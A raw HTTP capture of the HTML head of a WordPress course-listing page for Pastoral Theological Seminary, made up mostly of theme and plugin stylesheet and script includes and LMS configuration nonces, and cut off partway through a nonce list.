

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ptsedugh.com/courses/?terms%5B%5D=180&category%5B%5D=180
body_size: 29550
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ptsedugh.com/xmlrpc.php">
	<title>Courses &#8211; Pastoral Theological Seminary</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pastoral Theological Seminary &raquo; Feed" href="https://www.ptsedugh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral Theological Seminary &raquo; Comments Feed" href="https://www.ptsedugh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral Theological Seminary &raquo; Courses Comments Feed" href="https://www.ptsedugh.com/courses/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ptsedugh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ptsedugh.com%2Fcourses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ptsedugh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ptsedugh.com%2Fcourses%2F&#038;format=xml" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-bootstrap-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-accordion-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-elementor-widgets/assets/css/accordion.css?ver=1769194697' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-counter-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-elementor-widgets/assets/css/counter.css?ver=1769194697' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-navigation-menu-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-elementor-widgets/assets/css/navigation-menu.css?ver=1769194697' type='text/css' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://www.ptsedugh.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=ac57593bbfbaf34df50513d53517d9df' type='text/css' media='all' />
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.ptsedugh.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=ac57593bbfbaf34df50513d53517d9df' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ptsedugh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_zoom_main-css' href='https://www.ptsedugh.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/icons/style.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/video-js.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/stm_lms.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-pmpro-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/pmpro.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='linear-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/taxonomy_meta/assets/linearicons/linear.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-buddypress-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/buddypress.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.ptsedugh.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.ptsedugh.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.min.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lazyload_init-css' href='https://www.ptsedugh.com/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=false' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

    
        @media (min-width: 768px) {
            .elementor-column-gap-default,
            .elementor-column-gap-default .elementor-row .elementor-column {
                padding: 0 15px
            }

            .elementor-column-gap-default .elementor-row {
                margin: 0 -15px !important;
                width: calc(100% + 30px) !important
            }

            .elementor-column-gap-default .elementor-row .elementor-column > .elementor-element-populated,
            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:first-child:last-child {
                padding: 0
            }

            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:first-child {
                padding-left: 0
            }

            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:last-child {
                padding-right: 0
            }

            #main .elementor-section.elementor-section-boxed.auto-margin:not(.elementor-section-stretched) > .elementor-container {
                margin: 0 auto;
            }
        }

        .elementor-container .stm_lms_courses_carousel__buttons .fa {
            font-weight: 900;
        }



        .stm_lms_courses_categories.style_1 .stm_lms_courses_category__image {
            background-color: rgba(0, 0, 0, 0.4);
        }

        .stm_lms_lazy_image img {
            height: 100%;
        }

        .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
            writing-mode: vertical-lr;
            text-orientation: mixed;
        }

        .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content {
            padding-left: 20px !important;
            padding-right: 20px !important;
        }

        .elementor-editor-active .select2-container .select2-selection--single {
            height: 45px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__rendered {
            line-height: 42px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__arrow {
            height: 45px;
            width: 48px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__arrow b {
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            border: 0;
            line-height: 45px;
            text-align: center;
        }

    
            header#masthead .menu-item a.hfe-sub-menu-item, 
            header#masthead .menu-item a.hfe-menu-item {
                font-family : Montserrat;
            }
        
            a.hfe-sub-menu-item:hover, 
            a.hfe-menu-item:hover {
                color : #195ec8;
            }
        
        @media (max-width: 767px) {
            .stm_lms_wishlist_button a, .masterstudy_elementor_stm_lms_login a {
                background-color : #195ec8;
            }
        }
    

    
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-4975-css' href='https://www.ptsedugh.com/wp-content/uploads/elementor/css/post-4975.css?ver=1768924711' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://www.ptsedugh.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.ptsedugh.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/animate.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/styles.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-online-dark-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/online-dark.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/animation.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_2-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_2.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_2_transparent-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_2_transparent.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_woo_styles-woocommerce-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/stm_woo_styles/woocommerce.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/style.css?ver=4.8.135' type='text/css' media='all' />
<style id='stm_theme_style-inline-css' type='text/css'>
#header:not(.transparent_header) .header_default {
	        background-color : 
	        
	         !important;
	    }
#header:not(.transparent_header) .header_default {
			background-color:  !important;
		}
@media (max-width: 1025px) {
	    #header-mobile .header_2 {
	        background-color : #f1e6f4 !important;
	    }
	    #header-mobile .header_2 .stm_header_top_search{
	     background-color : #f1e6f4 !important;
	    }
	    #header-mobile .header_2  *{
	     color : #0c0c0c !important;
	    }
	}

			body .ms_lms_loader {
			border-color: #4aac9a #4aac9a transparent transparent;
			}
			body .ms_lms_loader::after, .ms_lms_loader::before {
			border-color:  transparent transparent #195ec8 #195ec8;
			}
@media (max-width: 1025px) {
	    #header .header_top .stm_header_top_toggler {
	     display: none !important;
	    }
	}
/*# sourceURL=stm_theme_style-inline-css */
</style>
<link rel='stylesheet' id='stm_theme_custom_styles-css' href='https://www.ptsedugh.com/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='language_center-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/layout_icons/language_center/style.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='mslms-zoom-frontend-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/addons/zoom_conference//build/css/front.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.ptsedugh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11724701066' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ptsedugh.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Varela%7CMontserrat%3A900%7COpen+Sans&#038;subset=latin&#038;ver=1749492395' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ptsedugh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742511736' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ptsedugh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742511739' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.ptsedugh.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="stm-lms-lms-js-extra">
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"Ghc","position":"left","currency_thousands":",","wp_rest_nonce":"65ae811384","translate":{"delete":"Are you sure you want to delete this course from cart?"}};
//# sourceURL=stm-lms-lms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/lms.js?ver=3.7.12" id="stm-lms-lms-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/stm-post-type/theme/assets/lazysizes.min.js?ver=false" id="lazysizes.js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/stm-post-type/theme/assets/stm_lms_lazyload.js?ver=false" id="stm_lms_lazysizes-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.ptsedugh.com/?page_id=9","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ptsedugh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ptsedugh.com/wp-json/wp/v2/pages/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ptsedugh.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ptsedugh.com/courses/" />
<link rel='shortlink' href='https://www.ptsedugh.com/?p=976' />

	<script type="text/javascript">var ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';</script>

		<script>
			var daysStr = "Days";
			var hoursStr = "Hours";
			var minutesStr = "Minutes";
			var secondsStr = "Seconds";
		</script>
				<script>
			var stm_lms_pro_nonces = {"stm_lms_pro_search_courses":"42f4806fc9","stm_lms_pro_udemy_import_courses":"ebb09caf57","stm_lms_pro_udemy_publish_course":"34eb3f0d5d","stm_lms_pro_udemy_import_curriculum":"01f5665201","stm_lms_pro_save_addons":"755482e3f6","stm_lms_create_announcement":"4a40532737","stm_lms_get_course_info":"4946f0319d","stm_lms_get_course_students":"53748c9078","stm_lms_change_post_status":"946151b13a","stm_lms_media_library_get_files":"2260745ba4","stm_lms_pro_upload_image":"59bb009531","stm_lms_media_library_get_file_by_id":"4c58747002","stm_lms_media_library_delete_file":"32099d45ec","stm_lms_media_library_search_file":"cb56f2f56d","stm_lms_media_library_clear_integration_cache":"0d11810134","stm_lms_add_to_cart_subscription":"4ac13f847a"};
		</script>
			<script type="text/javascript">
		var stm_lms_ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';
		var stm_lms_resturl = 'https://www.ptsedugh.com/wp-json/stm-lms/v1';
		var ms_lms_resturl = 'https://www.ptsedugh.com/wp-json/masterstudy-lms/v2';
		var ms_lms_nonce = '65ae811384';
		var stm_ajax_add_pear_hb = '214ed32997';
			</script>
	<style>
		.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}
	</style>
		<script>
		var stm_lms_nonces = {"stm_install_starter_theme":"0b3ba04ca3","load_modal":"571246c599","load_content":"7761fd3f60","start_quiz":"09879fb784","user_answers":"3b0102813f","get_order_info":"13e1e06fd6","user_orders":"2bb57264f2","stm_lms_get_instructor_courses":"e0e172bfa6","stm_lms_add_comment":"fa322392eb","stm_lms_manage_students":"6c1a0647f2","stm_lms_get_comments":"7972570e26","stm_lms_login":"a4fb0a3f48","stm_lms_register":"2c3e7fdc93","stm_lms_become_instructor":"3e58a55658","stm_lms_enterprise":"fb5519553a","stm_lms_get_user_courses":"814f50c970","stm_lms_get_user_quizzes":"d5d68fad28","stm_lms_wishlist":"6d26c06684","stm_lms_save_user_info":"1f0383cb98","stm_lms_lost_password":"e6253d1ac3","stm_lms_change_avatar":"642d06d081","stm_lms_delete_avatar":"e2a638262d","stm_lms_complete_lesson":"8f7aeedc60","stm_lms_use_membership":"b9703f0352","stm_lms_change_featured":"6f7c79a2b4","stm_lms_delete_course_subscription":"07dd3861ab","stm_lms_get_reviews":"6c1dba2684","stm_lms_add_review":"aecf3ae58f","stm_lms_add_to_cart":"9c7de6306a","stm_lms_delete_from_cart":"b44f192f7f","stm_lms_purchase":"95ef82e408","stm_lms_send_message":"7664c5fe11","stm_lms_get_user_conversations":"24ee01741a","stm_lms_get_user_messages":"3565f206fb","stm_lms_clear_new_messages":"32f7ea4081","wpcfto_save_settings":"6ea4dd77fd","stm_lms_tables_update":"2be1aed963","stm_lms_get_enterprise_groups":"c111da925f","stm_lms_get_enterprise_group":"9bb6781431","stm_lms_add_enterprise_group":"d700d3cb5c","stm_lms_delete_enterprise_group":"7c703ed284","stm_lms_add_to_cart_enterprise":"dec04c18f3","stm_lms_get_user_ent_courses":"846aa5b24a","stm_lms_delete_user_ent_courses":"ee5bb12b4a","stm_lms_add_user_ent_courses":"b702969bba","stm_lms_change_ent_group_admin":"beae79b34e","stm_lms_delete_user_from_group":"4231fa889d","stm_lms_import_groups":"d7c13a336e","stm_lms_edit_user_answer":"23fb48fd6d","stm_lms_get_user_points_history":"9529b9b80c","stm_lms_buy_for_points":"f9e5612661","stm_lms_get_point_users":"a776a83c06","stm_lms_get_user_points_history_admin":"5c0e03e173","stm_lms_change_points":"dd4eb92c33","stm_lms_delete_points":"5557d23fbc","stm_lms_get_user_bundles":"00a67dbd42","stm_lms_change_bundle_status":"549890e636","stm_lms_delete_bundle":"28917ebaf8","stm_lms_check_certificate_code":"1efe9dc8e4","stm_lms_get_google_classroom_courses":"0d7e25c531","stm_lms_get_google_classroom_course":"5a58ec9615","stm_lms_get_google_classroom_publish_course":"e0e6e8d736","stm_lms_get_g_c_get_archive_page":"d8a997050c","install_zoom_addon":"e320ea3199","stm_lms_get_course_cookie_redirect":"1fbfc3a781","stm_get_certificates":"857abf22f5","stm_get_certificate_fields":"4a9a9c3409","stm_save_certificate":"eaacc895e7","stm_upload_certificate_images":"63ef5a8d80","stm_generate_certificates_preview":"08f5734751","stm_save_default_certificate":"49dbbd96fa","stm_delete_default_certificate":"ff4b1e4ac7","stm_save_certificate_category":"bdfe348e21","stm_delete_certificate_category":"517a997132","stm_get_certificate_categories":"2c7819ca2e","stm_get_certificate":"10d71b769a","stm_delete_certificate":"8da2a5b40f","stm_lms_get_users_submissions":"de3a29bfbb","stm_lms_update_user_status":"f0325383ae","stm_lms_hide_become_instructor_notice":"669265bc97","stm_lms_ban_user":"313d4d41db","stm_lms_save_forms":"92d9925f22","stm_lms_get_forms":"a0780bcab9","stm_lms_upload_form_file":"c681ace6b4","stm_lms_dashboard_get_course_students":"9f22c96c82","stm_lms_dashboard_delete_user_from_course":"6ef07a370f","stm_lms_dashboard_add_user_to_course":"417487b0b6","stm_lms_dashboard_import_users_to_course":"29cae573f4","stm_lms_dashboard_export_course_students_to_csv":"836ac8fd02","stm_lms_add_to_cart_guest":"dc9db1e35a","stm_lms_fast_login":"9063cbf78c","stm_lms_fast_register":"1850fe3322","stm_lms_change_lms_author":"e35136b1c5","stm_lms_add_student_manually":"79e200f5ba","stm_lms_change_course_status":"b7ee9f5f8c","stm_lms_total_progress":"9604ff1d7c","stm_lms_add_h5p_result":"ccb9cbc1be","stm_lms_toggle_buying":"99af0194a8","stm_lms_logout":"8cf9919d32","stm_lms_restore_password":"b517c08ecc","stm_lms_hide_announcement":"6e71f395e5","stm_lms_get_curriculum_v2":"047e1f507c","stm_lms_dashboard_get_student_progress":"637cc4ce1a","stm_lms_dashboard_set_student_item_progress":"09507678eb","stm_lms_dashboard_reset_student_progress":"e8195f41ab","stm_lms_dashboard_get_courses_list":"2b172bcebf","stm_lms_dashboard_get_student_assignments":"f6ecb41cff","stm_lms_dashboard_get_student_quizzes":"909516b320","stm_lms_dashboard_get_student_quiz":"aca4aa7e6c","stm_lms_wizard_save_settings":"6c7307379a","stm_lms_wizard_save_business_type":"3d1b6c645e","stm_lms_get_enrolled_assingments":"e694efeb69","stm-lms-starter-theme-install":"00df170b7c","stm_lms_enrolled_quizzes":"4f2826b633","stm_lms_ad